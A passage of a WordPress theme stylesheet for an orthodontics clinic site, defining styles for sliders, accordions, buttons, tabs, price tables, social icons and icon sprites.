background-color: #c20b58;
}
.link_holder:hover .circle_item .circle{
background-color: #ffffff;	
}
.link_holder:hover h3,
.link_holder:hover p{
color: #ffffff;	
}
.link_holder h3,
.link_holder p{
text-align: center;
padding: 0px 10px;
}
.link_holder h3:hover{
text-decoration: underline;
color: #ffffff;
}
.link_holder .circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.link_holder .circle_top .circle{
display: inline-block;
}
.link_holder .circle_top .circle img{
padding: 25px 0px;
}
.link_holder .circle_item .circle{
overflow: hidden;
width: 75px;
height: 75px;
background-color: #f7f7f7;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
}
.circle_left{
width: 100%;
display: inline-block;
margin: 0px 0px 15px 0px;
}
.circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.circle_item .circle{
font-family: inherit;
font-size: 20px;
line-height: 22px;
font-style: normal;
width: 164px;
height: 163px;
display: block;
text-align: center;
color: #ffffff;
background-color: #c20b58;
cursor: pointer;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
-webkit-transition:all 0.5s ease 0s; 
-moz-transition:all 0.5s ease 0s; 
-o-transition:all 0.5s ease 0s; 
}
.circle_item .circle a{
color: #ffffff;
text-decoration: none;
}
.circle_item:hover .circle{
background-color: #f4f3f4;
color: #7a7a7a;
}
.circle_item:hover .circle a{
color: #7a7a7a;
}
.circle_left .circle{
float: left;
}
.circle_left .text{
padding: 0px 12px 0px 205px;
}
.circle_top .circle{
display: inline-block;
}
.circle_top .text{
text-align: left;
}
.slider_small{
position: relative;
margin: 0 0 40px 0;
}
.title_with_line{
margin: 0px 0px 0px 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
font-style: italic;
}
.title_with_line_separator{
position: relative;
width: 100%;
display: inline-block;
margin: -8px 0px 25px;
height: 1px;
border-bottom: 1px dotted #cbc9ce;
z-index: 10;
}
.slider_small_holder{
margin-top: 5px;
}
.slider_small_holder .slide_item a{
display: block;
position: relative;
}
.slider_small .slide_item .image{
position: relative;
}
.slider_small_holder .image a img{
width: 100%;
}
.slider_small_holder .slide_item h3{
margin-top: 16px;
display: inline-block;
}
.slider_small_holder .slide_item h3 a{
display: inline-block;
}
.slider_small .slider_small_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.slider_small .slide_item:hover .slider_small_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.slider_small_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.8;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
}
.slider_small .slide_item .slider_small_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_text_holder{
padding: 15px;
display: table-cell; 
vertical-align: middle;
position:relative;
z-index:14;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.slider_small.turn_off ul{
display: block;
margin-right: -5px;
overflow: hidden;
}
.slider_small.turn_off ul li{
width: 246px;
float: left;
padding-right: 5px;
}
.slider_small .slide_item  .slider_small_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.slider_small .slide_item hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: 15px auto 10px;
background-color: #cbc9ce; background: url([data-uri]);
background: -moz-linear-gradient(left, #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff));
background: -webkit-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -o-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -ms-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: linear-gradient(to right, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
margin-right: 5px !important;
padding-top: 5px;
}
.bx-prev, .bx-next {
width: 34px;
height: 34px;
position: absolute;
top: 50%;
margin: -17px 0px 0px 0px;
text-decoration: none;
z-index: 100;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.bx-prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_left.png);
background-position: right; 0px;
background-repeat: no-repeat;
left: -55px;
z-index: 100;
text-decoration: none;
text-indent: -2000px;
}
.bx-next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_right.png);
background-position: 0px 0px;
background-repeat: no-repeat;
right: -55px;
text-decoration: none;
text-indent: -2000px;
}
.slider_small.hide_arrows .bx-controls{
display: none;
}
.dropcap{
font-family: "Georgia", sans-serif;
color: #c20b58;
float: left;
font-size: 35px;
font-style: italic;
text-align: center;
margin: 6px 15px 0px 7px;
}
.dropcap.circle{
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
font-size: 22px;
padding: 8px 14px;
margin-top: 1px;
}
.dropcap.square{
color: #ffffff;
background-color: #c20b58;
font-size: 22px;
padding: 8px;
margin-top: 1px;
}
.dropcap.bold{
font-weight: 800;
}
blockquote {
border-left: 6px solid #f4f3f4;
float: left;
margin: 0px 20px 20px 0px;
padding-left: 20px;
width: 33%;
}
blockquote p{
color: #c20b58;
font-style: italic;
font-family: 'Georgia',sans-serif;
font-size: 18px;
margin: 20px 0 13px;
}
.accordion{
margin: 5px 0px 0px 0px;
}
.accordion h3{
cursor: pointer;
margin: 15px 0px 15px 0px;
background-color:#eee;
padding-bottom: 5px;
line-height: 25px;
text-align:left;
font-size:16px;
width:100%;
}
.accordion h3 span{
width: 30px;
height: 30px;
display: block;
position: relative;
float: left;
margin: 0px 15px 5px 0px  !important;
background-color: #c20b58;
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.accordion h3 span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/plus.png);
}
.accordion h3.ui-state-active span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/minus.png);
}
.accordion h3 span:hover{
background-color: #e4e4e4;
}
.accordion div.accordion_content{
padding: 14px 10px 0px 46px;
margin-top: -10px;
background: #21708d; color: white !important;
}
.accordion div.accordion_content_inner{
padding: 5px 15px 30px 0px;
text-align: justify;
}
.accordion p {
margin: 0px;
}
.img_as{
float:left;
margin: -4px 14px 10px -17px;
max-width: 40%;
}
.content_as{line-height: 22px;
margin-bottom: 14px;
display:table}
.progress_bars{
width: 100%;
}
.progress_bars .progress_bar{
position: relative;
margin: 0px 0px 30px 0px;	
}
.progress_bars .progress_content_outer{
height: 15px;
background-color: #f4f3f4;
width: 100%;
position: relative;	
}
.progress_bars .progress_content {
position: absolute;
top: 0px;
left: 0px;
height: 15px;
overflow: hidden;
background: none;
background-repeat: no-repeat;
background-color: #c20b58;
}
.progress_bars .progress_title{
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
}
.progress_bars .progress_title h3{
margin: 2px 0px 10px 0px;
}
.progress_bars .progress_number {
position: absolute;
z-index: 10;
top: -5px;
right: 0px;
font-family: "Georgia", sans-serif;
font-size: 25px;
font-style: italic;
color: #cbc9ce;
text-align: right;
}
.highlight{
background-color: #c20b58;
color: #FFFFFF;
padding: 0 2px;
}
.action{
display: block;
text-align: center;
}
.action h2{
margin: 30px 0px 8px 0px;
font-style: italic;
line-height: 35px;
}
.action p{
margin: 0px;
}
.action .button{
margin: 0px;
}
.ordered ul, 
.ordered ol{
counter-reset: li;
display: block;
list-style-type: decimal;
background-position: left center;
background-repeat: no-repeat;
margin: 0px 0px 30px 0px;
padding: 0px 0px 0px 20px;	
}
.ordered ol li{
margin-bottom: 15px;
}
.list.num ul,
.list.num_bold ul,
.list.circle ul,
.list.square ul{
display: block;
list-style-type: none;
margin: 5px 0px 30px 0px;
padding: 0px;	
}
.list.num ul li,
.list.num_bold ul li,
.list.circle ul li,
.list.square ul li{
margin: 0px 0px 0px 0px;
background-position: 0px 0px;
background-repeat: no-repeat;
margin: 0px 0px 9px 0px;
}
.list.num ul li,
.list.circle ul li,
.list.square ul li{
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.num_bold ul li{
font-size: 18px;
font-family: 'Georgia', sans-serif;
color: #2b2b2b;
}
.list.circle ul li,
.list.square ul li{
padding: 0px 0px 0px 20px;
}
.list.num ul li,
.list.num_bold ul li{
padding: 0px 0px 0px 28px;
}
.list.num_bold ul,
.list.num ul{
counter-reset: li;
}
.list.num_bold ul > li,
.list.num ul > li {
list-style: none outside none;
position: relative;
background: none;
}
.list.num_bold ul > li:before,
.list.num ul > li:before{
color: #ffffff;
text-align: center;
height: 18px;
width: 18px;
content: counter(li, decimal);
counter-increment: li;
left: 0px;
padding: 0px;
position: absolute;	
display: inline-block;
background-color: #c20b58;
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.square ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_square_img.png);
background-position: 0px;
}
.list.circle ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_circle_img.png);
background-position: 0px;
}
.button_holder{
display: inline-block;
position: relative;
width: 100%;
margin-bottom: 30px;
}
.button_holder ul{
float: left;
display: inline-block;
margin-right: 20px;
}
.button_holder ul li{
margin-bottom: 10px;
}
.button,
input[type='submit']{
font-family: 'Georgia', sans-serif;
font-size: 25px;
line-height: 25px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
padding: 0px 58px 3px;
width: auto;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.button.medium{
font-size: 18px;
padding: 9px 38px;
}
.button.small{
font-size: 13px;
padding: 0px 28px 3px;
}
.button.very_small{
font-size: 10px;
padding: 1px 18px;
}
.button.button_color1{
background-color: #2b2b2b;
}
.button.button_color2{
background-color: #6893a5;	
}
.button.button_color3{
background-color: #e5e5e5;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.tabs_holder{
width: 100%;	
}
.tabs .tabs-nav {
list-style: none outside none;
margin: 0;
overflow: hidden;
padding: 0;
width: 100%;
}
.tabs .tabs-nav li {
float: left;
line-height: 34px;
margin: 0 1px -1px;
overflow: hidden;
padding: 0;
position: relative;
}
.tabs .tabs-nav li.active a{
background-color: #f4f3f4;
color: #2b2b2b;
}
.tabs .tabs-nav li a {
color: #ffffff;
background-color: #c20b58;
display: block;
font-size: 15px;
padding: 0px 25px;
height: 54px;
line-height: 54px;
text-decoration: none;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tabs-container {
margin: -1px 0 30px;
overflow: hidden;
width: 100%;
background-color: #f4f3f4;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tab-content {
padding: 15px 162px 35px 30px;
min-height: 197px;
}
#tab1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo1.jpg) no-repeat right bottom}
#tab2{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo2.jpg) no-repeat right bottom}
#tab3{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo3.jpg) no-repeat right bottom}
#tab4{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo4.jpg) no-repeat right bottom}
.tabs .tab-content h5{
font-weight: 600;
}
.price_tables{
width: 100%;
}
.price_table{
width: 24.7%;
float: left;
margin: 0px 0.3% 20px 0px;
padding: 10px 0px;
position: relative;
}
.price_table_inner {
background-color: #f4f3f4;
text-align: center;
}
.price_table_inner.dark ul li.dark{
background-color: #2b2b2b;
}
.price_table_inner ul {
list-style: none outside none;
}
.price_table_inner ul li{
text-align: center;
margin: 0px;
padding: 20px 30px;
border-bottom: 1px solid #ffffff;
}
.price_table_inner ul li:last-child{
border: 0px;
}
.price_table_inner.dark ul li{
border-bottom: 1px solid #cccacf;
}
.price_table_inner.dark ul li:last-child{
border: 0px;
}
.price_table_inner ul li h3{
margin: 15px 0px 0px 0px;
font-style: italic;
}
.price_table_inner.dark ul li h3,
.price_table_inner.dark ul li .price_in_table .value,
.price_table_inner.dark ul li .price_in_table .price,
.price_table_inner.dark ul li .price_in_table .mark{
color: #ffffff;
}
.price_table_inner ul li:nth-child(2){
font-weight: 600;
}
.price_in_table {
margin-bottom: 20px;
text-align: center;
}
.price_in_table .value{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;
vertical-align: super;
display: inline-block;
}
.price_in_table .price{
font-family: "Georgia",sans-serif;
font-size: 70px;
font-style: italic;
color: #2b2b2b;
vertical-align: middle;
display: inline-block;
}
.price_tables .mark{
font-family: "Georgia",sans-serif;
font-size: 22px;
font-style: italic;	
color: #2b2b2b;	
vertical-align: bottom;
display: inline-block;
}
.active_best_price{
position: absolute;
top: 0px;
right: 0px;
height: 65px;
width: 65px;
text-align: center;
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
-moz-border-radius: 60px;
-webkit-border-radius: 60px;
-o-border-radius: 60px;
margin: -25px 8px 0px 0px;
}
.active_best_price p{
padding: 9px 0px;
line-height: 17px;
}
table.standard-table {
border: medium none;
border-spacing: 0;
margin-bottom: 30px;
width: 100%;
vertical-align: middle;
}
table.standard-table th {
background-color: #f4f3f4;
border: 0px;
padding: 15px 25px;
text-align: center;
}
table.standard-table th h3{
margin: 0px;
}
table.standard-table tr:nth-child(even) td {
background-color: transparent;
}
table.standard-table tr:nth-child(odd) td {
background-color: #f4f3f4;
}
table.standard-table td {
padding: 15px 25px;
text-align: center;
}
table.standard-table.border tr{
border-left: 1px solid #cccacf;
border-right: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
}
table.standard-table.border tr:first-child{
border: 1px solid #cccacf;
}
.testimonial,
.testimonial_with_background{
display: block;
margin-bottom: 30px;
padding: 20px;
}
.testimonial_with_background{
background-color: #f4f3f4;
}
.testimonials{
text-align: center;
margin: 0px;
padding: 0px;
}
.testimonials h3{
font-weight: normal;
font-style: italic;
}
.testimonials p{
font-family: "Georgia", sans-serif;
font-style: italic;
font-size: 13px;
color: #7c7c7c;
margin: 0px 0px 20px 0px;
}
.testimonials p span{
color: #2b2b2b;
}	
.testimonials .separator_small{
margin: 10px auto;
}
.message {
padding: 7px 15px;
margin: 0px 0px 30px 0px;
position: relative;
text-align: center;
}
.message.different_message_color {
background-color: #f4f3f4;
}
.message a.close{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/close_message.png);
background-position: right 3px;
background-repeat: no-repeat;
float: right;
width: 10px;
height: 10px;
}
.latest_post_holder{
width: 100%;
}
.latest_post{
display: block;
overflow: hidden;
position: relative;
}
.latest_post li{
float: left;
display: block;
position: relative;
width: 100%;
padding-right: 2%;
margin: 0px 0px 30px 0px;
}
.latest_post li:last-child{
padding: 0px;
}
.latest_post .post_image a{
display: inline-block;
}
.latest_post h3{
margin: 15px 0px 8px 0px;
}
.latest_post h3 a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.latest_post h3 a:hover,
.latest_post h6 a{
color: #c20b58;
}
.latest_post .post_content p{
height: 42px;
overflow: hidden;
}
.social_menu{
list-style-type: none;
margin: 1px 0px 0px 0px;
padding: 0;
display: inline-block;
overflow: hidden;
}
.social_menu li{	
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
}
.social_menu li a{
overflow: hidden;
display: block;
float: left;
height: 28px;
width: 28px;
margin: 0;
padding: 0;
text-indent: 9999px; z-index: 510;
background-color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.social_menu.dark li a{
background-color: #f7f7f7;
}
.social_menu.default li a{
background-color: transparent;
}
.social_menu li a span.inner{
overflow: hidden;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons_lounge.png);
background-repeat: no-repeat;
width: 28px;
height: 28px;
position: relative;
display: block;
}
.social_menu.default li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icons.png);
}
.social_menu.dark li a span.inner{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social-icons-lounge-sprite-dark.png);
}
.social_menu li a:hover{
background: none;
background-color: #c20b58;
}
.social_menu.dark li a:hover{
background: none;
background-color: #00b9f2;
}
.social_menu.default li a:hover{
background: none;
background-color: #fff;
}
.social_menu li.twitter a .inner{
background-position: 0px 0px;
}
.social_menu li.facebook a .inner{
background-position: -28px 0px;
}
.social_menu li.pinterest a .inner{
background-position: -56px 0px;
}
.social_menu li.forrst a .inner{
background-position: -84px 0px;
}
.social_menu li.dribbble a .inner{
background-position: -112px 0px;
}
.social_menu li.flickr a .inner{
background-position: -140px 0px;
}
.social_menu li.linkedin a .inner{
background-position: -168px 0px;
}
.social_menu li.lastfm a .inner{
background-position: -196px 0px;
}
.social_menu li.vimeo a .inner{
background-position: -224px 0px;
}
.social_menu li.yahoo a .inner{
background-position: -252px 0px;
}
.social_menu li.tumblr a .inner{
background-position: -280px 0px;
}
.social_menu li.apple a .inner{
background-position: -308px 0px;
}
.social_menu li.blogger a .inner{
background-position: -336px 0px;
}
.social_menu li.wordpress a .inner{
background-position: -364px 0px;
}
.social_menu li.windows a .inner{
background-position: -392px 0px;
}
.social_menu li.youtube a .inner{
background-position: -420px 0px;
}
.social_menu li.rss a .inner{
background-position: -448px 0px;
}
.social_menu li.instagram a .inner{
background-position: -476px 0px;
}
.social_menu li.google a .inner{
background-position: -504px 0px;
}
.social_menu li.bechance a .inner{
background-position: -532px 0px;
}
.social_menu li.android a .inner{
background-position: -560px 0px;
}
.social_menu li.skype a .inner{
background-position: -588px 0px;
}
.social_menu li.digg a .inner{
background-position: -614px 0px;
}
.box_small_holder{
width: 70px;
height: 70px;
overflow: hidden;
display: block;
border-radius: 80px;
-moz-border-radius: 80px;
-webkit-border-radius: 80px;	
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.box_small_holder.white{
background-color: #2b2b2b;
}
.box_small_holder.black{
background-color: #f7f7f7;
}
.box_small_holder.black_witout_background{
background-color: transparent;
width: 35px;
height: 35px;
}
.box_small_holder.top{
margin: 0 auto;
}
.box_small_holder.left{
float: left;
margin-right: 10px;
}
.box_small{
padding: 17.5px;
width: 35px;
height: 35px;
overflow: hidden;
background-color: transparent;
}
.box_small_holder.black_witout_background .box_small{
padding: 0px;
}
.icon.white,
.icon.black,
.icon.black_witout_background{
width: 35px;
height: 35px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sprite_icons_lounge.png);
background-repeat: no-repeat;
}
.box_small_holder.white:hover,
.box_small_holder.black:hover{
background-color: #c20b58;
}
.icon1{
background-position: 0px 0px;
}
.icon2{
background-position: -35px 0px;
}
.icon3{
background-position: -70px 0px;
}
.icon4{
background-position: -105px 0px;
}
.icon5{
background-position: -140px 0px;
}
.icon6{
background-position: -175px 0px;
}
.icon7{
background-position: -210px 0px;
}
.icon8{
background-position: -245px 0px;
}
.icon9{
background-position: -280px 0px;
}
.icon10{
background-position: -315px 0px;
}
.icon11{
background-position: -350px 0px;
}
.icon12{
background-position: -385px 0px;
}
.icon13{
background-position: -420px 0px;
}
.icon14{
background-position: -455px 0px;
}
.icon15{
background-position: -490px 0px;
}
.icon16{
background-position: -525px 0px;
}
.icon17{
background-position: -560px 0px;
}
.icon18{
background-position: -595px 0px;
}
.icon19{
background-position: -630px 0px;
}
.icon20{
background-position: -665px 0px;
}
.icon21{
background-position: -700px 0px;
}
.icon22{
background-position: -735px 0px;
}
.icon23{
background-position: -770px 0px;
}
.icon24{
background-position: -805px 0px;
}
.icon25{
background-position: -840px 0px;
}
.icon26{
background-position: -875px 0px;
}
.icon27{
background-position: -910px 0px;
}
.icon28{
background-position: -945px 0px;
}
.icon29{
background-position: -980px 0px;
}
.icon30{
background-position: -1015px 0px;
}
.icon31{
background-position: -1050px 0px;
}
.icon32{
background-position: -1085px 0px;
}
.icon33{
background-position: -1120px 0px;
}
.icon34{
background-position: -1155px 0px;
}
.icon35{
background-position: -1190px 0px;
}
.icon36{
background-position: -1225px 0px;
}
.icon37{
background-position: -1260px 0px;
}
.icon38{
background-position: -1295px 0px;
}
.icon39{
background-position: -1330px 0px;
}
.icon40{
background-position: -1365px 0px;
}
.icon41{
background-position: -1400px 0px;
}
.icon42{
background-position: -1435px 0px;
}
.icon43{
background-position: -1470px 0px;
}
.icon44{
background-position: -1505px 0px;
}
.icon45{
background-position: -1540px 0px;
}
.icon46{
background-position: -1575px 0px;
}
.icon47{
background-position: -1610px 0px;
}
.icon48{
background-position: -1645px 0px;
}
.icon49{
background-position: -1680px 0px;
}
.icon50{
background-position: -1715px 0px;
}
.icon51{
background-position: -1750px 0px;
}
.icon52{
background-position: -1785px 0px;
}
.icon53{
background-position: -1820px 0px;
}
.icon54{
background-position: -1855px 0px;
}
.icon55{
background-position: -1890px 0px;
}
.icon56{
background-position: -1925px 0px;
}
.icon57{
background-position: -1960px 0px;
}
.icon58{
background-position: -1995px 0px;
}
.icon59{
background-position: -2030px 0px;
}
.icon60{
background-position: -2065px 0px;
}
.icon61{
background-position: -2100px 0px;
}
.icon62{
background-position: -2135px 0px;
}
.box_small_holder.black:hover .icon1, .box_small_holder.white .icon.white.icon1 {
background-position: 0px -39px;
}
.box_small_holder.black:hover .icon2, .box_small_holder.white .icon.white.icon2 {
background-position: -35px -39px;
}
.box_small_holder.black:hover .icon3, .box_small_holder.white .icon.white.icon3 {
background-position: -70px -39px;
}
.box_small_holder.black:hover .icon4, .box_small_holder.white .icon.white.icon4 {
background-position: -105px -39px;
}
.box_small_holder.black:hover .icon5, .box_small_holder.white .icon.white.icon5 {
background-position: -140px -39px;
}
.box_small_holder.black:hover .icon6, .box_small_holder.white .icon.white.icon6 {
background-position: -175px -39px;
}
.box_small_holder.black:hover .icon7, .box_small_holder.white .icon.white.icon7 {
background-position: -210px -39px;
}
.box_small_holder.black:hover .icon8, .box_small_holder.white .icon.white.icon8 {
background-position: -245px -39px;
}
.box_small_holder.black:hover .icon9, .box_small_holder.white .icon.white.icon9 {
background-position: -280px -39px;
}
.box_small_holder.black:hover .icon10, .box_small_holder.white .icon.white.icon10 {
background-position: -315px -39px;
}
.box_small_holder.black:hover .icon11, .box_small_holder.white .icon.white.icon11 {
background-position: -350px -39px;
}
.box_small_holder.black:hover .icon12, .box_small_holder.white .icon.white.icon12 {
background-position: -385px -39px;
}
.box_small_holder.black:hover .icon13, .box_small_holder.white .icon.white.icon13 {
background-position: -420px -39px;
}
.box_small_holder.black:hover .icon14, .box_small_holder.white .icon.white.icon14 {
background-position: -455px -39px;
}
.box_small_holder.black:hover .icon15, .box_small_holder.white .icon.white.icon15 {
background-position: -490px -39px;
}
.box_small_holder.black:hover .icon16, .box_small_holder.white .icon.white.icon16 {
background-position: -525px -39px;
}
.box_small_holder.black:hover .icon17, .box_small_holder.white .icon.white.icon17 {
background-position: -560px -39px;
}
.box_small_holder.black:hover .icon18, .box_small_holder.white .icon.white.icon18 {
background-position: -595px -39px;
}
.box_small_holder.black:hover .icon19, .box_small_holder.white .icon.white.icon19 {
background-position: -630px -39px;
}
.box_small_holder.black:hover .icon20, .box_small_holder.white .icon.white.icon20 {
background-position: -665px -39px;
}
.box_small_holder.black:hover .icon21, .box_small_holder.white .icon.white.icon21 {
background-position: -700px -39px;
}
.box_small_holder.black:hover .icon22, .box_small_holder.white .icon.white.icon22 {
background-position: -735px -39px;
}
.box_small_holder.black:hover .icon23, .box_small_holder.white .icon.white.icon23 {
background-position: -770px -39px;
}
.box_small_holder.black:hover .icon24, .box_small_holder.white .icon.white.icon24 {
background-position: -805px -39px;
}
.box_small_holder.black:hover .icon25, .box_small_holder.white .icon.white.icon25 {
background-position: -840px -39px;
}
.box_small_holder.black:hover .icon26, .box_small_holder.white .icon.white.icon26 {
background-position: -875px -39px;
}
.box_small_holder.black:hover .icon27, .box_small_holder.white .icon.white.icon27 {
background-position: -910px -39px;
}
.box_small_holder.black:hover .icon28, .box_small_holder.white .icon.white.icon28 {
background-position: -945px -39px;
}
.box_small_holder.black:hover .icon29, .box_small_holder.white .icon.white.icon29 {
background-position: -980px -39px;
}
.box_small_holder.black:hover .icon30, .box_small_holder.white .icon.white.icon30 {
background-position: -1015px -39px;
}
.box_small_holder.black:hover .icon31, .box_small_holder.white .icon.white.icon31 {
background-position: -1050px -39px;
}
.box_small_holder.black:hover .icon32, .box_small_holder.white .icon.white.icon32 {
background-position: -1085px -39px;
}
.box_small_holder.black:hover .icon33, .box_small_holder.white .icon.white.icon33 {
background-position: -1120px -39px;
}
.box_small_holder.black:hover .icon34, .box_small_holder.white .icon.white.icon34 {
background-position: -1155px -39px;
}
.box_small_holder.black:hover .icon35, .box_small_holder.white .icon.white.icon35 {
background-position: -1190px -39px;
}
.box_small_holder.black:hover .icon36, .box_small_holder.white .icon.white.icon36 {
background-position: -1225px -39px;
}
.box_small_holder.black:hover .icon37, .box_small_holder.white .icon.white.icon37 {
background-position: -1260px -39px;
}
.box_small_holder.black:hover .icon38, .box_small_holder.white .icon.white.icon38 {
background-position: -1295px -39px;
}
.box_small_holder.black:hover .icon39, .box_small_holder.white .icon.white.icon39 {
background-position: -1330px -39px;
}
.box_small_holder.black:hover .icon40, .box_small_holder.white .icon.white.icon40 {
background-position: -1365px -39px;
}
.box_small_holder.black:hover .icon41, .box_small_holder.white .icon.white.icon41 {
background-position: -1400px -39px;
}
.box_small_holder.black:hover .icon42, .box_small_holder.white .icon.white.icon42 {
background-position: -1435px -39px;
}
.box_small_holder.black:hover .icon43, .box_small_holder.white .icon.white.icon43 {
background-position: -1470px -39px;
}
.box_small_holder.black:hover .icon44, .box_small_holder.white .icon.white.icon44 {
background-position: -1505px -39px;
}
.box_small_holder.black:hover .icon45, .box_small_holder.white .icon.white.icon45 {
background-position: -1540px -39px;
}
.box_small_holder.black:hover .icon46, .box_small_holder.white .icon.white.icon46 {
background-position: -1575px -39px;
}
.box_small_holder.black:hover .icon47, .box_small_holder.white .icon.white.icon47 {
background-position: -1610px -39px;
}
.box_small_holder.black:hover .icon48, .box_small_holder.white .icon.white.icon48 {
background-position: -1645px -39px;
}
.box_small_holder.black:hover .icon49, .box_small_holder.white .icon.white.icon49 {
background-position: -1680px -39px;
}
.box_small_holder.black:hover .icon50, .box_small_holder.white .icon.white.icon50 {
background-position: -1715px -39px;
}
.box_small_holder.black:hover .icon51, .box_small_holder.white .icon.white.icon51 {
background-position: -1750px -39px;
}
.box_small_holder.black:hover .icon52, .box_small_holder.white .icon.white.icon52 {
background-position: -1785px -39px;
}
.box_small_holder.black:hover .icon53, .box_small_holder.white .icon.white.icon53 {
background-position: -1820px -39px;
}
.box_small_holder.black:hover .icon54, .box_small_holder.white .icon.white.icon54 {
background-position: -1855px -39px;
}
.box_small_holder.black:hover .icon55, .box_small_holder.white .icon.white.icon55 {
background-position: -1890px -39px;
}
.box_small_holder.black:hover .icon56, .box_small_holder.white .icon.white.icon56 {
background-position: -1925px -39px;
}
.box_small_holder.black:hover .icon57, .box_small_holder.white .icon.white.icon57 {
background-position: -1960px -39px;
}
.box_small_holder.black:hover .icon58, .box_small_holder.white .icon.white.icon58 {
background-position: -1995px -39px;
}
.box_small_holder.black:hover .icon59, .box_small_holder.white .icon.white.icon59 {
background-position: -2030px -39px;
}
.box_small_holder.black:hover .icon60, .box_small_holder.white .icon.white.icon60 {
background-position: -2065px -39px;
}
.box_small_holder.black:hover .icon61, .box_small_holder.white .icon.white.icon61 {
background-position: -2100px -39px;
}
.box_small_holder.black:hover .icon62, .box_small_holder.white .icon.white.icon62 {
background-position: -2135px -39px;
}
.posts_holder3 {
margin: 0px -30px 0px 0px;
}
.posts_holder3 article {
width: 33.33%;
display: inline-block;
margin: 0px 0px 46px 0px;
float: left;
}
